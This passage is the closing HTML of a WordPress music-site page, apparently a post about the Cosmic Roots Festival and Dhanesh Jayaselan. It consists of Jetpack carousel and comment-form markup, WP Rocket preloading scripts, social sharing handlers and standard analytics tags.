										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://inverted-audio.com/cosmic-roots-festival-dhanesh-jayaselan/":70833};
	</script>
				<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-c73ccb236bc8cd7f8ef290d9f80421af.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-54373c4a90f1799d8e3dfc7ef74eb45e.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-5b7079886f3ee77ecb6d8f49ac2b9386.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-0f63864e98fee34f38910482d44cfc2f.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-27b6bd04a743719eaa68f160701a487a.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-0319244189a0519385aa942998f9b810.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/js/gprofiles-417f62b1879ac24c9d98a2dd5ac67267.js" id="grofiles-cards-js" defer></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/wpgroho-241de5cc6cc31179b2df8630fce45682.js" id="wpgroho-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"70833","tz":"0","srv":"inverted-audio.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "70833" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://inverted-audio.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","nonce":"18927f7f4d","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://inverted-audio.com/wp-login.php?redirect_to=https%3A%2F%2Finverted-audio.com%2Fcosmic-roots-festival-dhanesh-jayaselan%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js" defer></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js" defer></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->